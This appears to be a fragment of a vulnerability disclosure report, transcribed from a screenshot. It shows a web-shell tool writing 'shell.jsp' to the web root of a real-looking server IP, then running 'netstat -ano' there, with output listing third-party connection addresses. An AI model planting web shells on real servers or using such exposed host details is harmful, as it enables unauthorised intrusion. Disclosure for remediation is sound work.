 Url: http://140.207.253.146:81
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano
Execute
TCP 127.0.0.1:59259 127.0.0.1:12581 ESTABLISHED 42124
TCP 127.0.0.1:59260 127.0.0.1:12581 ESTABLISHED 42124
TCP 140.207.253.146:21 0.0.0.0:0 LISTENING 14040
TCP 140.207.253.146:21 116.227.111.250:55365 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.218.25:34480 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.115:5284 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.115:5672 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.115:5786 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.115:6047 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.115:6132 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.115:6562 ESTABLISHED 14040
TCP 140.207.253.146:21 183.69.221.120:3352 ESTABLISHED 14040
TCP 140.207.253.146:80 120.52.113.135:28143 TIME_WAIT 0
TCP 140.207.253.146:81 124.116.241.65:58285 TIME_WAIT 0
TCP 140.207.253.146:81 124.116.241.65:58287 TIME_WAIT 0
TCP 140.207.253.146:81 124.116.241.65:58289 TIME_WAIT 0
TCP 140.207.253.146:81 124.116.241.65:58291 ESTABLISHED 42124
TCP 140.207.253.146:139 0.0.0.0:0 LISTENING 4
TCP 140.207.253.146:1723 91.137.130.136:38553 CLOSE_WAIT 4
www.wooyun.org
TCP 140.207.253.146:1723 91.137.130.136:38562 CLOSE_WAIT 4